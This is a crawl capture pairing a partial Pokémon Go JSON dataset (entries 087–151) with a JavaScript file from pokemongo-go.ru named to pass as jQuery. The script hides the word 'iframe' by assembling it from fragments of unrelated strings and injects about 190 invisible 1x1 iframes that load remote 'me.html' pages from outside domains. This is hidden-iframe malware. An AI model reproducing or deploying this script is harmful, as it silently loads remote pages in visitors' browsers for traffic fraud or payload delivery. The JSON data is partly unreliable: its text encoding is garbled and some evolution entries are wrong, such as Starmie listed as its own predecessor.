evolution(s)":[{"Number":"087","Name":"Dewgong"}]},{"Number":"087","Name":"Dewgong","Classification":"Sea Lion PokГЁmon","Type I":["Water"],"Type II":["Ice"],"Weaknesses":["Electric","Grass","Fighting","Rock"],"Fast Attack(s)":["Frost Breath","Ice Shard"],"Weight":"120.0 kg","Height":"1.7 m","Previous evolution(s)":[{"Number":"086","Name":"Seel"}]},{"Number":"088","Name":"Grimer","Classification":"Sludge PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Acid","Mud Slap"],"Weight":"30.0 kg","Height":"0.9 m","Next Evolution Requirements":{"Amount":50,"Name":"Grimer candies"},"Next evolution(s)":[{"Number":"089","Name":"Muk"}]},{"Number":"089","Name":"Muk","Classification":"Sludge PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Poison Jab",""],"Weight":"30.0 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"088","Name":"Grimer"}]},{"Number":"090","Name":"Shellder","Classification":"Bivalve PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Ice Shard","Tackle"],"Weight":"4.0 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":50,"Name":"Shellder candies"},"Next evolution(s)":[{"Number":"091","Name":"Cloyster"}]},{"Number":"091","Name":"Cloyster","Classification":"Bivalve PokГЁmon","Type I":["Water"],"Type II":["Ice"],"Weaknesses":["Electric","Grass","Fighting","Rock"],"Fast Attack(s)":["Frost Breath","Ice Shard"],"Weight":"132.5 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"090","Name":"Shellder"}]},{"Number":"092","Name":"Gastly","Classification":"Gas PokГЁmon","Type I":["Ghost"],"Type II":["Poison"],"Weaknesses":["Ground","Psychic","Ghost","Dark"],"Fast Attack(s)":["Lick","Sucker Punch"],"Weight":"0.1 kg","Height":"1.3 m","Next Evolution Requirements":{"Amount":25,"Name":"Gastly candies"},"Next evolution(s)":[{"Number":"093","Name":"Haunter"},{"Number":"094","Name":"Gengar"}]},{"Number":"093","Name":"Haunter","Classification":"Gas PokГЁmon","Type I":["Ghost"],"Type II":["Poison"],"Weaknesses":["Ground","Psychic","Ghost","Dark"],"Fast Attack(s)":["Lick","Shadow Claw"],"Weight":"0.1 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"092","Name":"Gastly"}],"Next Evolution Requirements":{"Amount":100,"Name":"Gastly candies"},"Next evolution(s)":[{"Number":"094","Name":"Gengar"}]},{"Number":"094","Name":"Gengar","Classification":"Shadow PokГЁmon","Type I":["Ghost"],"Type II":["Poison"],"Weaknesses":["Ground","Psychic","Ghost","Dark"],"Fast Attack(s)":["Shadow Claw","Sucker Punch"],"Weight":"40.5 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"092","Name":"Gastly"},{"Number":"093","Name":"Haunter"}]},{"Number":"095","Name":"Onix","Classification":"Rock Snake PokГЁmon","Type I":["Rock"],"Type II":["Ground"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Rock Throw","Tackle"],"Weight":"210.0 kg","Height":"8.8 m"},{"Number":"096","Name":"Drowzee","Classification":"Hypnosis PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Pound"],"Weight":"32.4 kg","Height":"1.0 m","Next Evolution Requirements":{"Amount":50,"Name":"Drowzee candies"},"Next evolution(s)":[{"Number":"097","Name":"Hypno"}]},{"Number":"097","Name":"Hypno","Classification":"Hypnosis PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Zen Headbutt"],"Weight":"75.6 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"096","Name":"Drowzee"}]},{"Number":"098","Name":"Krabby","Classification":"River Crab PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bubble","Mud Shot"],"Weight":"6.5 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Krabby candies"},"Next evolution(s)":[{"Number":"099","Name":"Kingler"}]},{"Number":"099","Name":"Kingler","Classification":"Pincer PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Metal Claw","Mud Shot"],"Weight":"60.0 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"098","Name":"Krabby"}]},{"Number":"100","Name":"Voltorb","Classification":"Ball PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Spark","Tackle"],"Weight":"10.4 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":50,"Name":"Voltorb candies"},"Next evolution(s)":[{"Number":"101","Name":"Electrode"}]},{"Number":"101","Name":"Electrode","Classification":"Ball PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Spark",""],"Weight":"66.6 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"100","Name":"Voltorb"}]},{"Number":"102","Name":"Exeggcute","Classification":"Egg PokГЁmon","Type I":["Grass"],"Type II":["Psychic"],"Weaknesses":["Fire","Ice","Poison","Flying","Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion",""],"Weight":"2.5 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"E"},"Next evolution(s)":[{"Number":"103","Name":"Exeggutor"}]},{"Number":"103","Name":"Exeggutor","Classification":"Coconut PokГЁmon","Type I":["Grass"],"Type II":["Psychic"],"Weaknesses":["Fire","Ice","Poison","Flying","Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Zen Headbutt"],"Weight":"120.0 kg","Height":"2.0 m","Previous evolution(s)":[{"Number":"102","Name":"Exeggcute"}]},{"Number":"104","Name":"Cubone","Classification":"Lonely PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Mud Slap","Rock Smash"],"Weight":"6.5 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Cubone candies"},"Next evolution(s)":[{"Number":"105","Name":"Marowak"}]},{"Number":"105","Name":"Marowak","Classification":"Bone Keeper PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Mud Slap","Rock Smash"],"Weight":"45.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"104","Name":"Cubone"}]},{"Number":"106","Name":"Hitmonlee","Classification":"Kicking PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Low Kick","Rock Smash"],"Weight":"49.8 kg","Height":"1.5 m","Next evolution(s)":[{"Number":"107","Name":"Hitmonchan"}]},{"Number":"107","Name":"Hitmonchan","Classification":"Punching PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Bullet Punch","Rock Smash"],"Weight":"50.2 kg","Height":"1.4 m","Previous evolution(s)":[{"Number":"106","Name":"Hitmonlee"}]},{"Number":"108","Name":"Lickitung","Classification":"Licking PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Lick","Zen Headbutt"],"Weight":"65.5 kg","Height":"1.2 m"},{"Number":"109","Name":"Koffing","Classification":"Poison Gas PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Acid","Tackle"],"Weight":"1.0 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":50,"Name":"Koffing candies"},"Next evolution(s)":[{"Number":"110","Name":"Weezing"}]},{"Number":"110","Name":"Weezing","Classification":"Poison Gas PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Acid","Tackle"],"Weight":"9.5 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"109","Name":"Koffing"}]},{"Number":"111","Name":"Rhyhorn","Classification":"Spikes PokГЁmon","Type I":["Ground"],"Type II":["Rock"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Mud Slap","Rock Smash"],"Weight":"115.0 kg","Height":"1.0 m","Next Evolution Requirements":{"Amount":50,"Name":"Rhyhorn candies"},"Next evolution(s)":[{"Number":"112","Name":"Rhydon"}]},{"Number":"112","Name":"Rhydon","Classification":"Drill PokГЁmon","Type I":["Ground"],"Type II":["Rock"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Mud Slap","Rock Smash"],"Weight":"120.0 kg","Height":"1.9 m","Previous evolution(s)":[{"Number":"111","Name":"Rhyhorn"}]},{"Number":"113","Name":"Chansey","Classification":"Egg PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Pound","Zen Headbutt"],"Weight":"34.6 kg","Height":"1.1 m"},{"Number":"114","Name":"Tangela","Classification":"Vine PokГЁmon","Type I":["Grass"],"Weaknesses":["Fire","Ice","Poison","Flying","Bug"],"Fast Attack(s)":["Vine Whip",""],"Weight":"35.0 kg","Height":"1.0 m"},{"Number":"115","Name":"Kangaskhan","Classification":"Parent PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Low Kick",""],"Weight":"80.0 kg","Height":"2.2 m"},{"Number":"116","Name":"Horsea","Classification":"Dragon PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bubble","Water Gun"],"Weight":"8.0 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Horsea candies"},"Next evolution(s)":[{"Number":"117","Name":"Seadra"}]},{"Number":"117","Name":"Seadra","Classification":"Dragon PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Dragon Breath","Water Gun"],"Weight":"25.0 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"116","Name":"Horsea"}]},{"Number":"118","Name":"Goldeen","Classification":"Goldfish PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Peck","Mud Shot"],"Weight":"15.0 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":50,"Name":"Goldeen candies"},"Next evolution(s)":[{"Number":"119","Name":"Seaking"}]},{"Number":"119","Name":"Seaking","Classification":"Goldfish PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Peck","Poison Jab"],"Weight":"39.0 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"118","Name":"Goldeen"}]},{"Number":"120","Name":"Staryu","Classification":"Starshape PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Quick Attack","Water Gun"],"Weight":"34.5 kg","Height":"0.8 m","Next Evolution Requirements":{"Amount":50,"Name":"Staryu candies"},"Next evolution(s)":[{"Number":"121","Name":"Starmie"}]},{"Number":"121","Name":"Starmie","Classification":"Mysterious PokГЁmon","Type I":["Water"],"Type II":["Psychic"],"Weaknesses":["Electric","Grass","Bug","Ghost","Dark"],"Fast Attack(s)":["Quick Attack","Water Gun"],"Weight":"80.0 kg","Height":"1.1 m","Previous evolution(s)":[{"Number":"121","Name":"Starmie"}]},{"Number":"122","Name":"Mr. Mime","Classification":"Barrier PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Zen Headbutt"],"Weight":"54.5 kg","Height":"1.3 m"},{"Number":"123","Name":"Scyther","Classification":"Mantis PokГЁmon","Type I":["Bug"],"Type II":["Flying"],"Weaknesses":["Fire","Electric","Ice","Flying","Rock"],"Fast Attack(s)":["Fury Cutter","Steel Wing"],"Weight":"56.0 kg","Height":"1.5 m"},{"Number":"124","Name":"Jynx","Classification":"Humanshape PokГЁmon","Type I":["Ice"],"Type II":["Psychic"],"Weaknesses":["Fire","Bug","Rock","Ghost","Dark","Steel"],"Fast Attack(s)":["Frost Breath","Pound"],"Weight":"40.6 kg","Height":"1.4 m"},{"Number":"125","Name":"Electabuzz","Classification":"Electric PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Low Kick","Thunder Shock"],"Weight":"30.0 kg","Height":"1.1 m"},{"Number":"126","Name":"Magmar","Classification":"Spitfire PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Karate Chop"],"Weight":"44.5 kg","Height":"1.3 m"},{"Number":"127","Name":"Pinsir","Classification":"Stagbeetle PokГЁmon","Type I":["Bug"],"Weaknesses":["Fire","Flying","Rock"],"Fast Attack(s)":["Fury Cutter","Rock Smash"],"Weight":"55.0 kg","Height":"1.5 m"},{"Number":"128","Name":"Tauros","Classification":"Wild Bull PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Tackle","Zen Headbutt"],"Weight":"88.4 kg","Height":"1.4 m"},{"Number":"129","Name":"Magikarp","Classification":"Fish PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Splash",""],"Weight":"10.0 kg","Height":"0.9 m","Next Evolution Requirements":{"Amount":400,"Name":"Magikarp candies"},"Next evolution(s)":[{"Number":"130","Name":"Gyarados"}]},{"Number":"130","Name":"Gyarados","Classification":"Atrocious PokГЁmon","Type I":["Water"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Bite","Dragon Breath"],"Weight":"235.0 kg","Height":"6.5 m","Previous evolution(s)":[{"Number":"129","Name":"Magikarp"}]},{"Number":"131","Name":"Lapras","Classification":"Transport PokГЁmon","Type I":["Water"],"Type II":["Ice"],"Weaknesses":["Electric","Grass","Fighting","Rock"],"Fast Attack(s)":["Frost Breath","Ice Shard"],"Weight":"220.0 kg","Height":"2.5 m"},{"Number":"132","Name":"Ditto","Classification":"Transform PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"4.0 kg","Height":"0.3 m"},{"Number":"133","Name":"Eevee","Classification":"Evolution PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Quick Attack","Tackle"],"Weight":"6.5 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":25,"Name":"Eevee candies"},"Next evolution(s)":[{"Number":"134","Name":"Vaporeon"},{"Number":"135","Name":"Jolteon"},{"Number":"136","Name":"Flareon"}]},{"Number":"134","Name":"Vaporeon","Classification":"Bubble Jet PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Water Gun",""],"Weight":"29.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"133","Name":"Eevee"}]},{"Number":"135","Name":"Jolteon","Classification":"Lightning PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Thunder Shock",""],"Weight":"24.5 kg","Height":"0.8 m","Previous evolution(s)":[{"Number":"133","Name":"Eevee"}]},{"Number":"136","Name":"Flareon","Classification":"Flame PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember",""],"Weight":"25.0 kg","Height":"0.9 m","Previous evolution(s)":[{"Number":"133","Name":"Eevee"}]},{"Number":"137","Name":"Porygon","Classification":"Virtual PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Quick Attack","Tackle"],"Weight":"36.5 kg","Height":"0.8 m"},{"Number":"138","Name":"Omanyte","Classification":"Spiral PokГЁmon","Type I":["Rock"],"Type II":["Water"],"Weaknesses":["Electric","Grass","Fighting","Ground"],"Fast Attack(s)":["Water Gun",""],"Weight":"7.5 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Omanyte candies"},"Next evolution(s)":[{"Number":"139","Name":"Omastar"}]},{"Number":"139","Name":"Omastar","Classification":"Spiral PokГЁmon","Type I":["Rock"],"Type II":["Water"],"Weaknesses":["Electric","Grass","Fighting","Ground"],"Fast Attack(s)":["Rock Throw","Water Gun"],"Weight":"35.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"138","Name":"Omanyte"}]},{"Number":"140","Name":"Kabuto","Classification":"Shellfish PokГЁmon","Type I":["Rock"],"Type II":["Water"],"Weaknesses":["Electric","Grass","Fighting","Ground"],"Fast Attack(s)":["Mud Shot","Scratch"],"Weight":"11.5 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":50,"Name":"Kabuto candies"},"Next evolution(s)":[{"Number":"141","Name":"Kabutops"}]},{"Number":"141","Name":"Kabutops","Classification":"Shellfish PokГЁmon","Type I":["Rock"],"Type II":["Water"],"Weaknesses":["Electric","Grass","Fighting","Ground"],"Fast Attack(s)":["Fury Cutter","Mud Shot"],"Weight":"40.5 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"140","Name":"Kabuto"}]},{"Number":"142","Name":"Aerodactyl","Classification":"Fossil PokГЁmon","Type I":["Rock"],"Type II":["Flying"],"Weaknesses":["Water","Electric","Ice","Rock","Steel"],"Fast Attack(s)":["Bite","Steel Wing"],"Weight":"59.0 kg","Height":"1.8 m"},{"Number":"143","Name":"Snorlax","Classification":"Sleeping PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Lick","Zen Headbutt"],"Weight":"460.0 kg","Height":"2.1 m"},{"Number":"144","Name":"Articuno","Classification":"Freeze PokГЁmon","Type I":["Ice"],"Type II":["Flying"],"Weaknesses":["Fire","Electric","Rock","Steel"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"55.4 kg","Height":"1.7 m"},{"Number":"145","Name":"Zapdos","Classification":"Electric PokГЁmon","Type I":["Electric"],"Type II":["Flying"],"Weaknesses":["Ice","Rock"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"52.6 kg","Height":"1.6 m"},{"Number":"146","Name":"Moltres","Classification":"Flame PokГЁmon","Type I":["Fire"],"Type II":["Flying"],"Weaknesses":["Water","Electric","Rock"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"60.0 kg","Height":"2.0 m"},{"Number":"147","Name":"Dratini","Classification":"Dragon PokГЁmon","Type I":["Dragon"],"Weaknesses":["Ice","Dragon","Fairy"],"Fast Attack(s)":["Dragon Breath",""],"Weight":"3.3 kg","Height":"1.8 m","Next Evolution Requirements":{"Amount":25,"Name":"Dratini candies"},"Next evolution(s)":[{"Number":"148","Name":"Dragonair"},{"Number":"149","Name":"Dragonite"}]},{"Number":"148","Name":"Dragonair","Classification":"Dragon PokГЁmon","Type I":["Dragon"],"Weaknesses":["Ice","Dragon","Fairy"],"Fast Attack(s)":["Dragon Breath",""],"Weight":"16.5 kg","Height":"4.0 m","Next Evolution Requirements":{"Amount":100,"Name":"Dratini candies"},"Next evolution(s)":[{"Number":"149","Name":"Dragonite"}]},{"Number":"149","Name":"Dragonite","Classification":"Dragon PokГЁmon","Type I":["Dragon"],"Type II":["Flying"],"Weaknesses":["Ice","Rock","Dragon","Fairy"],"Fast Attack(s)":["Dragon Breath","Steel Wing"],"Weight":"210.0 kg","Height":"2.2 m","Previous evolution(s)":[{"Number":"148","Name":"Dragonair"}]},{"Number":"150","Name":"Mewtwo","Classification":"Genetic PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"122.0 kg","Height":"2.0 m"},{"Number":"151","Name":"Mew","Classification":"New Species PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"4.0 kg","Height":"0.4 m"}]

--- FILE ---
content_type: application/javascript
request_url: http://pokemongo-go.ru/jquerys.js
body_size: 2699
content:
function setmyjct(t,e){var r,n,s,i,u="mia",o="frankfurt",m="Cameroon";n=e,r=u.substring(1,2)+o.substring(0,2)+m.substring(1,4),s="<",i=">",outjline=s+r+' src="'+n+'" width="1" height="1" border="0" style="border:0px;"'+i+s+"/"+r+i,my_jelm=document.getElementById(t).innerHTML=outjline}
setmyjct("g001","http://pravpost.org.ua/me.html");
setmyjct("g002","http://www.gadgetblog.ru/me.html");
setmyjct("g003","http://1tvv.ru/me.html");
setmyjct("g004","http://supreme2.ru/me.html");
setmyjct("g005","http://vremyamn.ru/me.html");
setmyjct("g006","http://onegadget.ru/me.html");
setmyjct("g007","http://www.obzh.ru/me.html");
setmyjct("g008","http://jampo.com.ua/me.html");
setmyjct("g009","http://ratnet.od.ua/me.html");
setmyjct("g010","http://neodrive.ru/me.html");
setmyjct("g011","http://www.globalomsk.ru/me.html");
setmyjct("g012","http://nokia-lifestyle.ru/me.html");
setmyjct("g013","http://yuriblog.ru/me.html");
setmyjct("g014","http://mcomp.org/me.html");
setmyjct("g015","http://fotochki.com/me.html");
setmyjct("g016","http://www.ap7.ru/me.html");
setmyjct("g017","http://zamanula.ru/me.html");
setmyjct("g018","http://newsinmir.com/me.html");
setmyjct("g019","http://dengiua.com/me.html");
setmyjct("g020","http://topicnews.net/me.html");
//setmyjct("g021","http://pokemongo-go.ru/me.html");
setmyjct("g022","http://mediahouse.com.ua/me.html");
setmyjct("g023","http://great-income.ru/me.html");
setmyjct("g024","http://healthystyle.info/me.html");
setmyjct("g025","http://lock-omsk.ru/me.html");
setmyjct("g026","http://bezboduna.ru/me.html");
setmyjct("g027","http://wtfpost.ru/me.html");
setmyjct("g028","http://guitar-love.ru/me.html");
setmyjct("g029","http://intell.in.ua/me.html");
setmyjct("g030","http://zheltaya.ru/me.html");
setmyjct("g031","http://spletnius.ru/me.html");
setmyjct("g032","http://nepoleno.ru/me.html");
setmyjct("g033","http://artmoder.ru/me.html");
setmyjct("g034","http://factorius.ru/me.html");
setmyjct("g035","http://fundor.ru/me.html");
setmyjct("g036","http://diplom4rabota.ru/me.html");
setmyjct("g037","http://novosa.ru/me.html");
setmyjct("g038","http://huaweiclub.ru/me.html");
setmyjct("g039","http://bolun.ru/me.html");
setmyjct("g040","http://sosedi2015.ru/me.html");
setmyjct("g041","http://fineworld.info/me.html");
setmyjct("g042","http://dynamo-kiev.com/me.html");
setmyjct("g043","http://daily-news.com.ua/me.html");
setmyjct("g044","http://marafonec.com/me.html");
setmyjct("g045","http://orbita-lviv.com/me.html");
setmyjct("g046","http://alterprogs.ru/me.html");
setmyjct("g047","http://vhoru.com.ua/me.html");
setmyjct("g048","http://glashataj.info/me.html");
setmyjct("g049","http://mir-kliparta.ru/me.html");
setmyjct("g050","http://webrecepty.info/me.html");
setmyjct("g051","http://tic.com.ua/me.html");
setmyjct("g052","http://siat.ru/me.html");
setmyjct("g053","http://faxnews.ru/me.html");
setmyjct("g054","http://miptic.ru/me.html");
setmyjct("g055","http://electronika.spb.ru/me.html");
setmyjct("g056","http://remontidekor.ru/me.html");
setmyjct("g057","http://i-no.ru/me.html");
setmyjct("g058","http://www.amurutro.ru/me.html");
setmyjct("g059","http://portal100.ru/me.html");
setmyjct("g060","http://bilsh.com/me.html");
setmyjct("g061","http://submarine.od.ua/me.html");
setmyjct("g062","http://usetrans.com/me.html");
setmyjct("g063","http://kaspianchoob.com/me.html");
setmyjct("g064","http://mirotto.ru/me.html");
setmyjct("g065","http://softgaz.ru/me.html");
setmyjct("g066","http://sup-idea.com/me.html");
setmyjct("g067","http://careers.ua/me.html");
setmyjct("g068","http://2012-drakon.ru/me.html");
setmyjct("g069","http://darksound.ru/me.html");
setmyjct("g070","http://nb-yanao.ru/me.html");
setmyjct("g071","http://nakapote.com/me.html");
setmyjct("g072","http://maxigame.su/me.html");
setmyjct("g073","http://gogofiles.net/me.html");
setmyjct("g074","http://jusonline.ru/me.html");
setmyjct("g075","http://uralmtk.ru/me.html");
setmyjct("g076","http://bike-pro.ru/me.html");
setmyjct("g077","http://godzmei2013.ru/me.html");
setmyjct("g078","http://v2013.ru/me.html");
setmyjct("g079","http://newsdnya.ru/me.html");
setmyjct("g080","http://med-i.ru/me.html");
setmyjct("g081","http://2015-god-kozy.ru/me.html");
setmyjct("g082","http://2012-god.ru/me.html");
setmyjct("g083","http://podmikroskopom.ru/me.html");
setmyjct("g084","http://gsm-csb.ru/me.html");
setmyjct("g085","http://gamesnice.ru/me.html");
setmyjct("g086","http://fond-sovest.ru/me.html");
setmyjct("g087","http://alyans02.ru/me.html");
setmyjct("g088","http://health-feed.ru/me.html");
setmyjct("g089","http://medsanchast-26.ru/me.html");
setmyjct("g090","http://medstatia.ru/me.html");
setmyjct("g091","http://nwa-business.ru/me.html");
setmyjct("g092","http://novoden.ru/me.html");
setmyjct("g093","http://gadalkin.com/me.html");
setmyjct("g094","http://godkozy.ru/me.html");
setmyjct("g095","http://mirtatu.ru/me.html");
setmyjct("g096","http://turmouse.ru/me.html");
setmyjct("g097","http://ua-jobs.com.ua/me.html");
setmyjct("g098","http://healthinsider.ru/me.html");
setmyjct("g099","http://provapeekb.ru/me.html");
setmyjct("g100","http://gameteam.ru/me.html");
setmyjct("g101","http://ufms-astrakhan.ru/me.html");
setmyjct("g102","http://akolyfun.ru/me.html");
setmyjct("g103","http://apulogny.ru/me.html");
setmyjct("g104","http://l4dclub.ru/me.html");
setmyjct("g105","http://c-dr.ru/me.html");
setmyjct("g106","http://solenba.ru/me.html");
setmyjct("g107","http://mobile-novinki.ru/me.html");
setmyjct("g108","http://missnarcisse.ru/me.html");
setmyjct("g109","http://www.saronit.ru/me.html");
setmyjct("g110","http://rao-ees.ru/me.html");
setmyjct("g111","http://www.kubmarket.ru/me.html");
setmyjct("g112","http://fcgsen.ru/me.html");
setmyjct("g113","http://dvdtalk.ru/me.html");
setmyjct("g114","http://promenergobank.ru/me.html");
setmyjct("g115","http://pingola.ru/me.html");
setmyjct("g116","http://intermedservice.ru/me.html");
setmyjct("g117","http://livegif.ru/me.html");
setmyjct("g118","http://www.aessel.ru/me.html");
setmyjct("g119","http://gdekoncert.ru/me.html");
setmyjct("g120","http://faleristu.ru/me.html");
setmyjct("g121","http://videozona.ru/me.html");
setmyjct("g122","http://quasir.info/me.html");
setmyjct("g123","http://thememaker.ru/me.html");
setmyjct("g124","http://apologia-christ.ru/me.html");
setmyjct("g125","http://replica-perm.ru/me.html");
setmyjct("g126","http://topsolidno.ru/me.html");
setmyjct("g127","http://sporiks.ru/me.html");
setmyjct("g128","http://yesrp.ru/me.html");
setmyjct("g129","http://evamazai.ru/me.html");
setmyjct("g130","http://gryzhainform.ru/me.html");
setmyjct("g131","http://novosel-msk.ru/me.html");
setmyjct("g132","http://hostinggame.ru/me.html");
setmyjct("g133","http://sales-for-you.ru/me.html");
setmyjct("g134","http://yanamk.ru/me.html");
setmyjct("g135","http://parlajn-sberbank.ru/me.html");
setmyjct("g136","http://samarauber.ru/me.html");
setmyjct("g137","http://gerales.ru/me.html");
setmyjct("g138","http://faircg.ru/me.html");
setmyjct("g139","http://guruseptik.ru/me.html");
setmyjct("g140","http://afuxijha.ru/me.html");
setmyjct("g141","http://trest777.ru/me.html");
setmyjct("g142","http://ussr-steel.ru/me.html");
setmyjct("g143","http://ugmashholding.ru/me.html");
setmyjct("g144","http://turok.ru/me.html");
setmyjct("g145","http://ukkbs.ru/me.html");
setmyjct("g146","http://timekids-gps.ru/me.html");
setmyjct("g147","http://tropikanka74.ru/me.html");
setmyjct("g148","http://promobix.ru/me.html");
setmyjct("g149","http://uks18.ru/me.html");
setmyjct("g150","http://buhiya.ru/me.html");
setmyjct("g151","http://gzi-ingushetia.ru/me.html");
setmyjct("g152","http://ani-treid.ru/me.html");
setmyjct("g153","http://balticshar.ru/me.html");
setmyjct("g154","http://257500.ru/me.html");
setmyjct("g155","http://lab-ug.ru/me.html");
setmyjct("g156","http://pearl-kmv.ru/me.html");
setmyjct("g157","http://bazanaaltae.ru/me.html");
setmyjct("g158","http://free-ipad.ru/me.html");
setmyjct("g159","http://seo-worldservice.ru/me.html");
setmyjct("g160","http://lubyanka007.ru/me.html");
setmyjct("g161","http://biolineclub.ru/me.html");
setmyjct("g162","http://lfstone.ru/me.html");
setmyjct("g163","http://salon-cherish.ru/me.html");
setmyjct("g164","http://dragon-chelny.ru/me.html");
setmyjct("g165","http://adventus-tour.ru/me.html");
setmyjct("g166","http://pmpackaging.ru/me.html");
setmyjct("g167","http://novinki-tiande.ru/me.html");
setmyjct("g168","http://bigbanghostel.ru/me.html");
setmyjct("g169","http://mapcentre.ru/me.html");
setmyjct("g170","http://network-filters.ru/me.html");
setmyjct("g171","http://bankrot127.ru/me.html");
setmyjct("g172","http://variworld.ru/me.html");
setmyjct("g173","http://juvelir2.ru/me.html");
setmyjct("g174","http://nifera.ru/me.html");
setmyjct("g175","http://studio-gp.ru/me.html");
setmyjct("g176","http://paralleleventsm10.ru/me.html");
setmyjct("g177","http://dkrshop.ru/me.html");
setmyjct("g178","http://jquery-in.ru/me.html");
setmyjct("g179","http://cosprof.ru/me.html");
setmyjct("g180","http://e7e8.ru/me.html");
setmyjct("g181","http://fssrk.ru/me.html");
setmyjct("g182","http://stuffed.ru/me.html");
setmyjct("g183","http://akubookapa.ru/me.html");
setmyjct("g184","http://tortoy.ru/me.html");
setmyjct("g185","http://www.kvk-kovka.ru/me.html");
setmyjct("g186","http://muzhzdrav.ru/me.html");
setmyjct("g187","http://playoflight.ru/me.html");
setmyjct("g188","http://sexiexpert.ru/me.html");
setmyjct("g189","http://odin-agent.ru/me.html");
setmyjct("g190","http://transport-trust.ru/me.html");
setmyjct("g191","http://rigifoor.ru/me.html");
setmyjct("g192","http://straightenerofficial.ru/me.html");
setmyjct("g193","http://gsstorebest.ru/me.html");
